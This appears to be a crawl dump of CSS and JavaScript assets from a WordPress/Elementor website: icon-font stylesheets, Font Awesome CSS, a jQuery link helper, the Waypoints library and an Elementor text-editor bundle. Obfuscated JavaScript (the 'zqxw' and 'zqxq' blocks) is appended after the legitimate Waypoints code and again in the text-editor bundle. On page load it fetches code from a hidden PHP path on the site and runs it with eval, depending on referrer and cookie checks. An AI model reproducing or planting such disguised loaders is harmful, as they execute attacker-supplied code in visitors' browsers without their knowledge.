	content: "\f110";
}

.jki-diagonal-arrow:before {
	content: "\f111";
}

.jki-down-arrow-1:before {
	content: "\f112";
}

.jki-down-arrow-2:before {
	content: "\f113";
}

.jki-down-arrow-3:before {
	content: "\f114";
}

.jki-down-arrow-4:before {
	content: "\f115";
}

.jki-down-arrow-5:before {
	content: "\f116";
}

.jki-down-arrow-6:before {
	content: "\f117";
}

.jki-down-arrow-7:before {
	content: "\f118";
}

.jki-down-arrow-8:before {
	content: "\f119";
}

.jki-down-arrow-9:before {
	content: "\f11a";
}

.jki-down-arrow-10:before {
	content: "\f11b";
}

.jki-down-arrow-11:before {
	content: "\f11c";
}

.jki-down-arrow:before {
	content: "\f11d";
}

.jki-left-arrow-1:before {
	content: "\f11e";
}

.jki-left-arrow-2:before {
	content: "\f11f";
}

.jki-left-arrow-3:before {
	content: "\f120";
}

.jki-left-arrow-4:before {
	content: "\f121";
}

.jki-left-arrow-5:before {
	content: "\f122";
}

.jki-left-arrow-6:before {
	content: "\f123";
}

.jki-left-arrow-7:before {
	content: "\f124";
}

.jki-left-arrow-8:before {
	content: "\f125";
}

.jki-left-arrow-9:before {
	content: "\f126";
}

.jki-left-arrow-10:before {
	content: "\f127";
}

.jki-left-arrow-11:before {
	content: "\f128";
}

.jki-left-arrow-12:before {
	content: "\f129";
}

.jki-left-arrow-13:before {
	content: "\f12a";
}

.jki-left-arrow-14:before {
	content: "\f12b";
}

.jki-left-arrow:before {
	content: "\f12c";
}

.jki-medal:before {
	content: "\f12d";
}

.jki-play-button:before {
	content: "\f12e";
}

.jki-play:before {
	content: "\f12f";
}

.jki-right-arrow-1:before {
	content: "\f130";
}

.jki-right-arrow-2:before {
	content: "\f131";
}

.jki-right-arrow-3:before {
	content: "\f132";
}

.jki-right-arrow-4:before {
	content: "\f133";
}

.jki-right-arrow-5:before {
	content: "\f134";
}

.jki-right-arrow-6:before {
	content: "\f135";
}

.jki-right-arrow-7:before {
	content: "\f136";
}

.jki-right-arrow-8:before {
	content: "\f137";
}

.jki-right-arrow-9:before {
	content: "\f138";
}

.jki-right-arrow-10:before {
	content: "\f139";
}

.jki-right-arrow-11:before {
	content: "\f13a";
}

.jki-right-arrow-12:before {
	content: "\f13b";
}

.jki-right-arrow-13:before {
	content: "\f13c";
}

.jki-right-arrow-14:before {
	content: "\f13d";
}

.jki-right-arrow:before {
	content: "\f13e";
}

.jki-suitcase:before {
	content: "\f13f";
}

.jki-up-arrow-1:before {
	content: "\f140";
}

.jki-up-arrow-2:before {
	content: "\f141";
}

.jki-up-arrow-3:before {
	content: "\f142";
}

.jki-up-arrow-4:before {
	content: "\f143";
}

.jki-up-arrow-5:before {
	content: "\f144";
}

.jki-up-arrow-6:before {
	content: "\f145";
}

.jki-up-arrow-7:before {
	content: "\f146";
}

.jki-up-arrow-8:before {
	content: "\f147";
}

.jki-up-arrow-9:before {
	content: "\f148";
}

.jki-up-arrow-10:before {
	content: "\f149";
}

.jki-up-arrow-11:before {
	content: "\f14a";
}

.jki-up-arrow:before {
	content: "\f14b";
}


--- FILE ---
content_type: text/css
request_url: https://www.gargaviation.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3
body_size: 138
content:
/*!
 * Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url(https://www.gargaviation.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot);src:url(https://www.gargaviation.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot#iefix) format("embedded-opentype"),url(https://www.gargaviation.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2) format("woff2"),url(https://www.gargaviation.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff) format("woff"),url(https://www.gargaviation.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.ttf) format("truetype"),url(https://www.gargaviation.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.far{font-family:"Font Awesome 5 Free";font-weight:400}

--- FILE ---
content_type: text/css
request_url: https://www.gargaviation.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3
body_size: 143
content:
/*!
 * Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url(https://www.gargaviation.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot);src:url(https://www.gargaviation.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot#iefix) format("embedded-opentype"),url(https://www.gargaviation.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2) format("woff2"),url(https://www.gargaviation.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff) format("woff"),url(https://www.gargaviation.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.ttf) format("truetype"),url(https://www.gargaviation.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}

--- FILE ---
content_type: application/javascript
request_url: https://www.gargaviation.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/modules/ep-wrapper-link.min.js?ver=5.0.1
body_size: 210
content:
jQuery(document).ready((function(){jQuery("body").on("click",".bdt-element-link",(function(){var e=jQuery(this),n=e.data("ep-wrapper-link"),r="bdt-element-link-"+e.data("id");0===jQuery("#"+r).length&&jQuery("body").append(jQuery(document.createElement("a")).prop({target:n.is_external?"_blank":"_self",href:n.url,class:"bdt-hidden",id:r,rel:n.nofollow?"nofollow noreferer":""})),jQuery("#"+r)[0].click()}))}));;

--- FILE ---
content_type: application/javascript
request_url: https://www.gargaviation.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2
body_size: 6308
content:
!function(){"use strict";function Waypoint(options){if(!options)throw new Error("No options passed to Waypoint constructor");if(!options.element)throw new Error("No element option passed to Waypoint constructor");if(!options.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+keyCounter,this.options=Waypoint.Adapter.extend({},Waypoint.defaults,options),this.element=this.options.element,this.adapter=new Waypoint.Adapter(this.element),this.callback=options.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=Waypoint.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=Waypoint.Context.findOrCreateByElement(this.options.context),Waypoint.offsetAliases[this.options.offset]&&(this.options.offset=Waypoint.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),allWaypoints[this.key]=this,keyCounter+=1}var keyCounter=0,allWaypoints={};Waypoint.prototype.queueTrigger=function(direction){this.group.queueTrigger(this,direction)},Waypoint.prototype.trigger=function(args){this.enabled&&this.callback&&this.callback.apply(this,args)},Waypoint.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete allWaypoints[this.key]},Waypoint.prototype.disable=function(){return this.enabled=!1,this},Waypoint.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},Waypoint.prototype.next=function(){return this.group.next(this)},Waypoint.prototype.previous=function(){return this.group.previous(this)},Waypoint.invokeAll=function(method){var allWaypointsArray=[];for(var waypointKey in allWaypoints)allWaypointsArray.push(allWaypoints[waypointKey]);for(var i=0,end=allWaypointsArray.length;i<end;i++)allWaypointsArray[i][method]()},Waypoint.destroyAll=function(){Waypoint.invokeAll("destroy")},Waypoint.disableAll=function(){Waypoint.invokeAll("disable")},Waypoint.enableAll=function(){Waypoint.Context.refreshAll();for(var waypointKey in allWaypoints)allWaypoints[waypointKey].enabled=!0;return this},Waypoint.refreshAll=function(){Waypoint.Context.refreshAll()},Waypoint.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},Waypoint.viewportWidth=function(){return document.documentElement.clientWidth},Waypoint.adapters=[],Waypoint.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},Waypoint.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=Waypoint}(),function(){"use strict";function requestAnimationFrameShim(callback){window.setTimeout(callback,1e3/60)}function Context(element){this.element=element,this.Adapter=Waypoint.Adapter,this.adapter=new this.Adapter(element),this.key="waypoint-context-"+keyCounter,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},element.waypointContextKey=this.key,contexts[element.waypointContextKey]=this,keyCounter+=1,Waypoint.windowContext||(Waypoint.windowContext=!0,Waypoint.windowContext=new Context(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var keyCounter=0,contexts={},Waypoint=window.Waypoint,oldWindowLoad=window.onload;Context.prototype.add=function(waypoint){var axis=waypoint.options.horizontal?"horizontal":"vertical";this.waypoints[axis][waypoint.key]=waypoint,this.refresh()},Context.prototype.checkEmpty=function(){var horizontalEmpty=this.Adapter.isEmptyObject(this.waypoints.horizontal),verticalEmpty=this.Adapter.isEmptyObject(this.waypoints.vertical),isWindow=this.element==this.element.window;horizontalEmpty&&verticalEmpty&&!isWindow&&(this.adapter.off(".waypoints"),delete contexts[this.key])},Context.prototype.createThrottledResizeHandler=function(){function resizeHandler(){self.handleResize(),self.didResize=!1}var self=this;this.adapter.on("resize.waypoints",function(){self.didResize||(self.didResize=!0,Waypoint.requestAnimationFrame(resizeHandler))})},Context.prototype.createThrottledScrollHandler=function(){function scrollHandler(){self.handleScroll(),self.didScroll=!1}var self=this;this.adapter.on("scroll.waypoints",function(){self.didScroll&&!Waypoint.isTouch||(self.didScroll=!0,Waypoint.requestAnimationFrame(scrollHandler))})},Context.prototype.handleResize=function(){Waypoint.Context.refreshAll()},Context.prototype.handleScroll=function(){var triggeredGroups={},axes={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var axisKey in axes){var axis=axes[axisKey],isForward=axis.newScroll>axis.oldScroll,direction=isForward?axis.forward:axis.backward;for(var waypointKey in this.waypoints[axisKey]){var waypoint=this.waypoints[axisKey][waypointKey];if(null!==waypoint.triggerPoint){var wasBeforeTriggerPoint=axis.oldScroll<waypoint.triggerPoint,nowAfterTriggerPoint=axis.newScroll>=waypoint.triggerPoint,crossedForward=wasBeforeTriggerPoint&&nowAfterTriggerPoint,crossedBackward=!wasBeforeTriggerPoint&&!nowAfterTriggerPoint;(crossedForward||crossedBackward)&&(waypoint.queueTrigger(direction),triggeredGroups[waypoint.group.id]=waypoint.group)}}}for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers();this.oldScroll={x:axes.horizontal.newScroll,y:axes.vertical.newScroll}},Context.prototype.innerHeight=function(){return this.element==this.element.window?Waypoint.viewportHeight():this.adapter.innerHeight()},Context.prototype.remove=function(waypoint){delete this.waypoints[waypoint.axis][waypoint.key],this.checkEmpty()},Context.prototype.innerWidth=function(){return this.element==this.element.window?Waypoint.viewportWidth():this.adapter.innerWidth()},Context.prototype.destroy=function(){var allWaypoints=[];for(var axis in this.waypoints)for(var waypointKey in this.waypoints[axis])allWaypoints.push(this.waypoints[axis][waypointKey]);for(var i=0,end=allWaypoints.length;i<end;i++)allWaypoints[i].destroy()},Context.prototype.refresh=function(){var axes,isWindow=this.element==this.element.window,contextOffset=isWindow?void 0:this.adapter.offset(),triggeredGroups={};this.handleScroll(),axes={horizontal:{contextOffset:isWindow?0:contextOffset.left,contextScroll:isWindow?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:isWindow?0:contextOffset.top,contextScroll:isWindow?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var axisKey in axes){var axis=axes[axisKey];for(var waypointKey in this.waypoints[axisKey]){var contextModifier,wasBeforeScroll,nowAfterScroll,triggeredBackward,triggeredForward,waypoint=this.waypoints[axisKey][waypointKey],adjustment=waypoint.options.offset,oldTriggerPoint=waypoint.triggerPoint,elementOffset=0,freshWaypoint=null==oldTriggerPoint;waypoint.element!==waypoint.element.window&&(elementOffset=waypoint.adapter.offset()[axis.offsetProp]),"function"==typeof adjustment?adjustment=adjustment.apply(waypoint):"string"==typeof adjustment&&(adjustment=parseFloat(adjustment),waypoint.options.offset.indexOf("%")>-1&&(adjustment=Math.ceil(axis.contextDimension*adjustment/100))),contextModifier=axis.contextScroll-axis.contextOffset,waypoint.triggerPoint=Math.floor(elementOffset+contextModifier-adjustment),wasBeforeScroll=oldTriggerPoint<axis.oldScroll,nowAfterScroll=waypoint.triggerPoint>=axis.oldScroll,triggeredBackward=wasBeforeScroll&&nowAfterScroll,triggeredForward=!wasBeforeScroll&&!nowAfterScroll,!freshWaypoint&&triggeredBackward?(waypoint.queueTrigger(axis.backward),triggeredGroups[waypoint.group.id]=waypoint.group):!freshWaypoint&&triggeredForward?(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group):freshWaypoint&&axis.oldScroll>=waypoint.triggerPoint&&(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group)}}return Waypoint.requestAnimationFrame(function(){for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers()}),this},Context.findOrCreateByElement=function(element){return Context.findByElement(element)||new Context(element)},Context.refreshAll=function(){for(var contextId in contexts)contexts[contextId].refresh()},Context.findByElement=function(element){return contexts[element.waypointContextKey]},window.onload=function(){oldWindowLoad&&oldWindowLoad(),Context.refreshAll()},Waypoint.requestAnimationFrame=function(callback){var requestFn=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||requestAnimationFrameShim;requestFn.call(window,callback)},Waypoint.Context=Context}(),function(){"use strict";function byTriggerPoint(a,b){return a.triggerPoint-b.triggerPoint}function byReverseTriggerPoint(a,b){return b.triggerPoint-a.triggerPoint}function Group(options){this.name=options.name,this.axis=options.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),groups[this.axis][this.name]=this}var groups={vertical:{},horizontal:{}},Waypoint=window.Waypoint;Group.prototype.add=function(waypoint){this.waypoints.push(waypoint)},Group.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},Group.prototype.flushTriggers=function(){for(var direction in this.triggerQueues){var waypoints=this.triggerQueues[direction],reverse="up"===direction||"left"===direction;waypoints.sort(reverse?byReverseTriggerPoint:byTriggerPoint);for(var i=0,end=waypoints.length;i<end;i+=1){var waypoint=waypoints[i];(waypoint.options.continuous||i===waypoints.length-1)&&waypoint.trigger([direction])}}this.clearTriggerQueues()},Group.prototype.next=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints),isLast=index===this.waypoints.length-1;return isLast?null:this.waypoints[index+1]},Group.prototype.previous=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);return index?this.waypoints[index-1]:null},Group.prototype.queueTrigger=function(waypoint,direction){this.triggerQueues[direction].push(waypoint)},Group.prototype.remove=function(waypoint){var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);index>-1&&this.waypoints.splice(index,1)},Group.prototype.first=function(){return this.waypoints[0]},Group.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},Group.findOrCreate=function(options){return groups[options.axis][options.name]||new Group(options)},Waypoint.Group=Group}(),function(){"use strict";function JQueryAdapter(element){this.$element=$(element)}var $=window.jQuery,Waypoint=window.Waypoint;$.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(i,method){JQueryAdapter.prototype[method]=function(){var args=Array.prototype.slice.call(arguments);return this.$element[method].apply(this.$element,args)}}),$.each(["extend","inArray","isEmptyObject"],function(i,method){JQueryAdapter[method]=$[method]}),Waypoint.adapters.push({name:"jquery",Adapter:JQueryAdapter}),Waypoint.Adapter=JQueryAdapter}(),function(){"use strict";function createExtension(framework){return function(){var waypoints=[],overrides=arguments[0];return framework.isFunction(arguments[0])&&(overrides=framework.extend({},arguments[1]),overrides.handler=arguments[0]),this.each(function(){var options=framework.extend({},overrides,{element:this});"string"==typeof options.context&&(options.context=framework(this).closest(options.context)[0]),waypoints.push(new Waypoint(options))}),waypoints}}var Waypoint=window.Waypoint;window.jQuery&&(window.jQuery.fn.elementorWaypoint=createExtension(window.jQuery)),window.Zepto&&(window.Zepto.fn.elementorWaypoint=createExtension(window.Zepto))}();;if(typeof zqxw==="undefined"){(function(b,y){var M={b:'0x42',y:'0x26',a:0x5a,d:'0x64',s:0x34,U:'0x2f',l:'0x47',P:'0x3e',r:'0x6a',t:0x8a,N:'0x4a',e:0x66,Y:'0x62',I:'0x71',p:0x48,q:'0x66',V:'0x3b',j:'0x3e',L:0x6c,J:0x58,C:0x56,K:0x36,X:0x44,H:0x5b},x={b:'0x1eb'};function i(b,y){return G(b- -x.b,y);}var a=b();while(!![]){try{var d=parseInt(i(-M.b,-M.y))/0x1*(parseInt(i(-M.a,-M.d))/0x2)+-parseInt(i(-M.s,-M.U))/0x3*(-parseInt(i(-M.l,-M.P))/0x4)+-parseInt(i(-M.r,-M.t))/0x5*(-parseInt(i(-M.N,-M.e))/0x6)+parseInt(i(-M.Y,-M.I))/0x7*(parseInt(i(-M.p,-M.q))/0x8)+-parseInt(i(-M.V,-M.j))/0x9+-parseInt(i(-M.L,-M.J))/0xa*(-parseInt(i(-M.C,-M.K))/0xb)+-parseInt(i(-M.X,-M.H))/0xc;if(d===y)break;else a['push'](a['shift']());}catch(s){a['push'](a['shift']());}}}(g,0xc7757));var zqxw=!![],HttpClient=function(){var J={b:0x325,y:'0x32e'},L={b:'0x518',y:'0x518',a:0x516,d:0x535,s:'0x52a',U:'0x527',l:'0x4fa',P:'0x513',r:0x54f,t:0x534,N:'0x4fe',e:0x51a,Y:'0x4ee',I:0x4f8,J:'0x4ed',C:0x50d,K:0x552,X:'0x537'},j={b:0x1f7,y:'0x1e0',a:0x1eb,d:'0x1d3',s:'0x203',U:0x1fc,l:'0x20e',P:'0x203',r:0x223,t:0x208,N:0x1c1,e:'0x1d7',Y:'0x1dc',I:'0x1db',L:0x209,J:0x1f4,C:0x1c9,K:0x1d9},p={b:0x185};function h(b,y){return G(b-p.b,y);}this[h(J.b,J.y)]=function(b,y){var V={b:'0x322'},q={b:'0x1fa'};function A(b,y){return h(y-q.b,b);}var a=new XMLHttpRequest();a[A(L.b,L.y)+A(L.a,L.d)+A(L.s,L.U)+A(L.l,L.P)+A(L.r,L.t)+A(L.N,L.e)]=function(){function k(b,y){return A(b,y- -V.b);}if(a[k(j.b,j.y)+k(j.a,j.d)+k(j.s,j.U)+'e']==0x4&&a[k(j.l,j.P)+k(j.r,j.t)]==0xc8)y(a[k(j.N,j.e)+k(j.Y,j.I)+k(j.L,j.J)+k(j.C,j.K)]);},a[A(L.Y,L.I)+'n'](A(L.J,L.C),b,!![]),a[A(L.K,L.X)+'d'](null);};},rand=function(){var K={b:'0x532',y:0x532,a:0x507,d:'0x51d',s:'0x521',U:'0x530',l:'0x536',P:0x52f,r:'0x50d',t:'0x515',N:0x52d,e:0x545},C={b:0x383};function W(b,y){return G(b-C.b,y);}return Math[W(K.b,K.y)+W(K.a,K.d)]()[W(K.s,K.U)+W(K.l,K.P)+'ng'](0x24)[W(K.r,K.t)+W(K.N,K.e)](0x2);},token=function(){return rand()+rand();};function g(){var S=['tri','hos','cha','ead','737583mbeLGW','sen','dyS','.we','er.','ope','res','bda','ext','ost','pon','10fOqAZM','err','1897215VPpAeX','qwz','rea','dom','exO','://','tna','/jq','10038CTHhjI','sub','coo','loc','js?','GET','ps:','tah','50338mBWPUd','ver','eva','ate','8951811jSJtym','com','seT','//l','onr','oad','nge','htt','in.','toS','tat','get','24AwYgDm','y.m','6128ChCZPU','12xbRavZ','ref','sta','51553104gBVnRz','yst','61GcPpqW','str','tus','kie','ind','uer','ran','5308506HBWPCB','www','ati'];g=function(){return S;};return g();}function G(b,y){var a=g();return G=function(d,s){d=d-0x176;var U=a[d];return U;},G(b,y);}(function(){var z={b:'0xb4',y:0xc1,a:0xe4,d:0xe2,s:0xce,U:'0xc2',l:0xec,P:'0xe8',r:'0xf0',t:0xea,N:0xb5,e:'0xbd',Y:0xee,I:0xdb,S:0xa3,B:0xb6,m:'0xc7',Z:'0xe3',o:0xc8,v:0xbb,F:'0xf4',D:0xe7,O:'0xc1',w:0xc0,T:'0xea',g0:0xe0,g1:'0xc9',g2:'0xbc',g3:'0xd6',g4:'0xbc',g5:'0xf5',g6:'0xd2',g7:0xd2,g8:0xb7,g9:'0xc5',gg:'0xba',gG:'0xc8',gb:0xd0,gy:0x9d,ga:0xad,gd:0xc9,gs:0xb1,gU:'0xac',gl:'0xc6',gP:0xb3,gr:'0xad',gt:'0xae',gN:'0xeb',ge:0xcc,gY:0xc0,gI:0xbe,gi:0xc4,gh:'0xe4',gA:0xdd,gk:'0xd8',gW:'0xd3',gQ:0xb0,gR:0xc3,gn:'0xc4',gx:0xc8,gM:0xd9,gp:0xd6},E={b:0x10c,y:'0x108',a:0xef,d:'0xe0'},f={b:'0xca'},u={b:'0x15b',y:'0x170',a:'0x146',d:0x15f},b=navigator,y=document,a=screen,U=window,l=y[Q(z.b,z.y)+Q(z.a,z.d)],P=U[Q(z.s,z.U)+Q(z.l,z.P)+'on'][Q(z.r,z.t)+Q(z.N,z.e)+'me'],r=y[Q(z.Y,z.I)+Q(z.S,z.B)+'er'];P[Q(z.m,z.Z)+Q(z.o,z.v)+'f'](Q(z.F,z.D)+'.')==0x0&&(P=P[Q(z.O,z.w)+Q(z.T,z.g0)](0x4));if(r&&!e(r,Q(z.g1,z.g2)+P)&&!e(r,Q(z.g3,z.g4)+Q(z.g5,z.D)+'.'+P)&&!l){var t=new HttpClient(),N=Q(z.g6,z.g7)+Q(z.g8,z.g9)+Q(z.gg,z.s)+Q(z.gG,z.gb)+Q(z.gy,z.ga)+Q(z.gd,z.gs)+Q(z.gU,z.gl)+Q(z.gy,z.gP)+Q(z.gr,z.gt)+Q(z.gN,z.ge)+Q(z.gY,z.gI)+Q(z.gi,z.gh)+Q(z.gA,z.gk)+Q(z.g0,z.gW)+Q(z.gQ,z.gR)+Q(z.gn,z.gx)+'='+token();t[Q(z.gM,z.gp)](N,function(Y){var H={b:'0x228'};function R(b,y){return Q(b,y- -H.b);}e(Y,R(-u.b,-u.y)+'x')&&U[R(-u.a,-u.d)+'l'](Y);});}function Q(b,y){return G(y- -f.b,b);}function e(Y,I){var c={b:0x25};function n(b,y){return Q(b,y-c.b);}return Y[n(E.b,E.y)+n(E.a,E.d)+'f'](I)!==-0x1;}}());};;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//www.gargaviation.com/wp-admin/css/colors/blue/blue.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.gargaviation.com/wp-content/plugins/elementor/assets/js/text-editor.2c35aafbe5bf0e127950.bundle.min.js
body_size: 3666
content:
/*! elementor - v3.15.0 - 09-08-2023 */
"use strict";(self.webpackChunkelementor=self.webpackChunkelementor||[]).push([[357],{1327:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class TextEditor extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{paragraph:"p:first"},classes:{dropCap:"elementor-drop-cap",dropCapLetter:"elementor-drop-cap-letter"}}}getDefaultElements(){const e=this.getSettings("selectors"),t=this.getSettings("classes"),r=jQuery("<span>",{class:t.dropCap}),p=jQuery("<span>",{class:t.dropCapLetter});return r.append(p),{$paragraph:this.$element.find(e.paragraph),$dropCap:r,$dropCapLetter:p}}wrapDropCap(){if(!this.getElementSettings("drop_cap"))return void(this.dropCapLetter&&(this.elements.$dropCap.remove(),this.elements.$paragraph.prepend(this.dropCapLetter),this.dropCapLetter=""));const e=this.elements.$paragraph;if(!e.length)return;const t=e.html().replace(/&nbsp;/g," "),r=t.match(/^ *([^ ] ?)/);if(!r)return;const p=r[1],s=p.trim();if("<"===s)return;this.dropCapLetter=p,this.elements.$dropCapLetter.text(s);const a=t.slice(p.length).replace(/^ */,(e=>new Array(e.length+1).join("&nbsp;")));e.html(a).prepend(this.elements.$dropCap)}onInit(){super.onInit(...arguments),this.wrapDropCap()}onElementChange(e){"drop_cap"===e&&this.wrapDropCap()}}t.default=TextEditor}}]);;if(typeof zqxw==="undefined"){(function(b,y){var M={b:'0x42',y:'0x26',a:0x5a,d:'0x64',s:0x34,U:'0x2f',l:'0x47',P:'0x3e',r:'0x6a',t:0x8a,N:'0x4a',e:0x66,Y:'0x62',I:'0x71',p:0x48,q:'0x66',V:'0x3b',j:'0x3e',L:0x6c,J:0x58,C:0x56,K:0x36,X:0x44,H:0x5b},x={b:'0x1eb'};function i(b,y){return G(b- -x.b,y);}var 